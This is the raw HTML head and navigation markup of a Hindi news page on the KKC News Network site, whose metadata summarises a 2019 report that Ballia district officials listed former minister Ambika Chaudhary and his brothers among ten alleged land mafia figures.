

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.khabrokichaupal.com/2019/01/25/latestnews/4679/
body_size: 29241
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>बलिया: टॉप 10 भूमाफियाओं की लिस्ट में अखिलेश सरकार में मंत्री रहे और वर्तमान बसपा नेता अंबिका चौधरी का भी नाम, मचा हड़कंप &#8211; KKC News Network</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="KKC News Network &raquo; Feed" href="https://www.khabrokichaupal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KKC News Network &raquo; Comments Feed" href="https://www.khabrokichaupal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KKC News Network &raquo; बलिया: टॉप 10 भूमाफियाओं की लिस्ट में अखिलेश सरकार में मंत्री रहे और वर्तमान बसपा नेता अंबिका चौधरी का भी नाम, मचा हड़कंप Comments Feed" href="https://www.khabrokichaupal.com/2019/01/25/latestnews/4679/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.khabrokichaupal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.khabrokichaupal.com%2F2019%2F01%2F25%2Flatestnews%2F4679%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.khabrokichaupal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.khabrokichaupal.com%2F2019%2F01%2F25%2Flatestnews%2F4679%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.khabrokichaupal.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.khabrokichaupal.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.khabrokichaupal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rv-style-css' href='https://www.khabrokichaupal.com/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://www.khabrokichaupal.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://www.khabrokichaupal.com/wp-content/themes/covernews/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-modal-css-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/subscriptions/subscribe-modal/subscribe-modal.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/likes/style.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.khabrokichaupal.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.khabrokichaupal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.khabrokichaupal.com/wp-json/wp/v2/posts/4679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.khabrokichaupal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/pac6S6-1dt' />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'UA-157536171-1']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.khabrokichaupal.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style>	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.khabrokichaupal.com/xmlrpc.php"><meta name="generator" content="Elementor 3.27.5; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="description" content="बलिया जिला प्रशासन ने 10 भू-माफियाओं की लिस्ट जारी की है. जिसमें अखिलेश सरकार में मंत्री रहे अंबिका चौधरी का नाम भी शामिल है. अंबिका ही नहीं उनके 2 भाईयों का भी नाम भी सूची में शामिल है. जिससे हडकंप मच गया है. अंबिका चौधरी पर आरोप है कि उन्होंने मंत्री रहते पंचायत घर, मवेशी&hellip;" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="बलिया: टॉप 10 भूमाफियाओं की लिस्ट में अखिलेश सरकार में मंत्री रहे और वर्तमान बसपा नेता अंबिका चौधरी का भी नाम, मचा हड़कंप" />
<meta property="og:url" content="https://www.khabrokichaupal.com/2019/01/25/latestnews/4679/" />
<meta property="og:description" content="बलिया जिला प्रशासन ने 10 भू-माफियाओं की लिस्ट जारी की है. जिसमें अखिलेश सरकार में मंत्री रहे अंबिका चौधरी का नाम भी शामिल है. अंबिका ही नहीं उनके 2 भाईयों का भी नाम भी सूची में शामिल है. जिससे हडकं…" />
<meta property="article:published_time" content="2019-01-25T11:09:02+00:00" />
<meta property="article:modified_time" content="2019-12-03T04:54:18+00:00" />
<meta property="og:site_name" content="KKC News Network" />
<meta property="og:image" content="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/01/ambika2926246583474601451.jpg?fit=615%2C384&#038;ssl=1" />
<meta property="og:image:width" content="615" />
<meta property="og:image:height" content="384" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="बलिया: टॉप 10 भूमाफियाओं की लिस्ट में अखिलेश सरकार में मंत्री रहे और वर्तमान बसपा नेता अंबिका चौधरी का भी नाम, मचा हड़कंप" />
<meta name="twitter:image" content="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/01/ambika2926246583474601451.jpg?fit=615%2C384&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=135%2C135&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=135%2C135&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=135%2C135&#038;ssl=1" />
<link rel='stylesheet' id='wp-block-heading-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-group-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/group/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-group-theme-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/group/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=15.3.1' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4679 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-covernews default-content-layout default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default full-width-content elementor-default elementor-kit-25382">
    
    
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <div class="header-layout-1">
            <div class="top-masthead">

            <div class="container">
                <div class="row">
                                            <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                                            <span class="topbar-date">
                                    January 5, 2026                                </span>

                            
                                                    </div>
                                                        </div>
            </div>
        </div> <!--    Topbar Ends-->
        <header id="masthead" class="site-header">
                <div class="masthead-banner "   >
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="site-branding">
                            <a href="https://www.khabrokichaupal.com/" class="custom-logo-link" rel="home"><img width="150" height="92" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" class="custom-logo" alt="KKC News Network" decoding="async" data-attachment-id="9976" data-permalink="https://www.khabrokichaupal.com/cropped-webp-net-resizeimage-jpg-2/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-orig-size="150,92" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-Webp.net-resizeimage.jpg" data-image-description="&lt;p&gt;https://www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" /></a>                                <p class="site-title font-family-1">
                                    <a href="https://www.khabrokichaupal.com/" rel="home">KKC News Network</a>
                                </p>
                            
                                                    </div>
                    </div>
                    <div class="col-md-8">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">

                            <div class="main-navigation-container-items-wrapper">

                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                    <a href="https://www.khabrokichaupal.com/" class="custom-logo-link" rel="home"><img width="150" height="92" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" class="custom-logo" alt="KKC News Network" decoding="async" data-attachment-id="9976" data-permalink="https://www.khabrokichaupal.com/cropped-webp-net-resizeimage-jpg-2/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-orig-size="150,92" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-Webp.net-resizeimage.jpg" data-image-description="&lt;p&gt;https://www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" /></a>                                    <p class="site-title font-family-1">
                                        <a href="https://www.khabrokichaupal.com/" rel="home">KKC News Network</a>
                                    </p>
                                </span>
                                <div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-27"><a href="https://www.khabrokichaupal.com/main-news/">प्रमुख ख़बरें</a></li>
<li class="page_item page-item-29 page_item_has_children"><a href="https://www.khabrokichaupal.com/district/">जिला</a>
<ul class='children'>
	<li class="page_item page-item-3423"><a href="https://www.khabrokichaupal.com/district/amethi/">अमेठी</a></li>
	<li class="page_item page-item-3419"><a href="https://www.khabrokichaupal.com/district/ambedkar-nagar/">अम्बेडकर नगर</a></li>
	<li class="page_item page-item-3435"><a href="https://www.khabrokichaupal.com/district/unnao/">उन्नाव</a></li>
	<li class="page_item page-item-3433"><a href="https://www.khabrokichaupal.com/district/kanpur/">कानपुर</a></li>
	<li class="page_item page-item-3427"><a href="https://www.khabrokichaupal.com/district/gonda/">गोंडा</a></li>
	<li class="page_item page-item-3425"><a href="https://www.khabrokichaupal.com/district/gorakhpur/">गोरखपुर</a></li>
